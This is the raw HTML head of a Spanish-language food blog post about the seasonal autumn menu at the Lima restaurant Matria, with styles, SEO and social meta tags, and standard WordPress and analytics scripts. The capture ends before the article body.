

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/matria-inspiracion-otonal/
body_size: 20819
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Matria: Inspiración Otoñal | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="Arlette Eulert no deja de sorprender con Matria, su joven propuesta. Esta vez se renueva con una carta de temporada para disfrutar desde la entrada hasta el" />

<link rel="canonical" href="https://blog.mesa247.pe/matria-inspiracion-otonal/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Matria: Inspiración Otoñal del feed" href="https://blog.mesa247.pe/matria-inspiracion-otonal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 696, token: "d0beebec2f" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=696"/>
<meta property="og:url" content="https://blog.mesa247.pe/matria-inspiracion-otonal/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Matria: Inspiraci&oacute;n Oto&ntilde;al"/>
<meta property="og:description" content="Arlette Eulert no deja de sorprender con Matria, su joven propuesta. Esta vez se renueva con una carta de temporada para disfrutar desde la entrada hasta el postre. Matria, en su escueta carta, sorprende en cada preparaci&oacute;n. Son... #cocinacriollaperuanaeitaliana #eltrinche #langostinojumbo"/>
<meta property="article:published_time" content="2015-05-12T22:17:51+00:00"/>
<meta property="article:modified_time" content="2015-05-12T22:17:51+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="cocina-criolla-peruana-e-italiana"/>
<!-- article:tag:2 --><meta property="article:tag" content="el-trinche"/>
<!-- article:tag:3 --><meta property="article:tag" content="langostino-jumbo"/>
<!-- article:tag:4 --><meta property="article:tag" content="lima"/>
<!-- article:tag:5 --><meta property="article:tag" content="matria"/>
<!-- article:tag:6 --><meta property="article:tag" content="menu-oto&ntilde;al"/>
<!-- article:tag:7 --><meta property="article:tag" content="miraflores"/>
<!-- article:tag:8 --><meta property="article:tag" content="mostaza-dij&oacute;n"/>
<!-- article:tag:9 --><meta property="article:tag" content="oto&ntilde;o"/>
<!-- article:tag:10 --><meta property="article:tag" content="papa-huamantanga"/>
<!-- article:tag:11 --><meta property="article:tag" content="pasta"/>
<!-- article:tag:12 --><meta property="article:tag" content="peru"/>
<!-- article:tag:13 --><meta property="article:tag" content="postres"/>
<!-- article:tag:14 --><meta property="article:tag" content="ranfa&ntilde;ote"/>
<!-- article:tag:15 --><meta property="article:tag" content="reposteria-lime&ntilde;a"/>
<!-- article:tag:16 --><meta property="article:tag" content="restaurante"/>
<!-- article:tag:17 --><meta property="article:tag" content="spaguettini-nero"/>
<meta property="og:updated_time" content="2015-05-12T22:17:51+00:00"/>
<meta name="weibo:article:create_at" content="2015-05-12 22:17:51"/>
<meta name="weibo:article:update_at" content="2015-05-12 22:17:51"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Matria: Inspiraci&oacute;n Oto&ntilde;al"/>
<meta name="twitter:description" content="Arlette Eulert no deja de sorprender con Matria, su joven propuesta. Esta vez se renueva con una carta de temporada para disfrutar desde... #cocinacriollaperuanaeitaliana #eltrinche #langostinojumbo"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/matria-inspiracion-otonal/"/>
<meta itemprop="name" content="Matria: Inspiraci&oacute;n Oto&ntilde;al"/>
<meta itemprop="description" content="Arlette Eulert no deja de sorprender con Matria, su joven propuesta. Esta vez se renueva con una carta de temporada para disfrutar desde la entrada hasta el postre. Matria, en su escueta carta, sorprende en cada preparaci&oacute;n. Son evidentes los..."/>
<meta itemprop="datePublished" content="2015-05-12T22:17:51+00:00"/>
<meta itemprop="dateModified" content="2015-05-12T22:17:51+00:00"/>
<meta name="author" content="El Trinche"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<link itemprop="url" href="http://www.eltrinche.com/"/>
	<meta itemprop="name" content="El Trinche"/>
	<meta itemprop="description" content="Mar&iacute;a Rosa Arrarte - Adicta gourmand y gozadora de la vida, vive generando ideas y poni&eacute;ndolas en pr&aacute;ctica. Quiz&aacute; por eso no la vemos casi nunca, y a pesar de eso, siempre est&aacute; ah&iacute;. No se le pasa una y es de esas personas que tienen habilidad para identificar caracteres y personajes con facilidad. Desde Ideas y M&aacute;s Ideas produce desde hace 11 a&ntilde;os la Gu&iacute;a Gastron&oacute;mica del Per&uacute; y lanz&oacute; el Premio Summum. El Trinche nace de esa misma constancia y ganas de difundir nuestra cocina y sus &uacute;ltimas tendencias."/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-22T00:35:54+00:00 in 0.002300 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-696 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
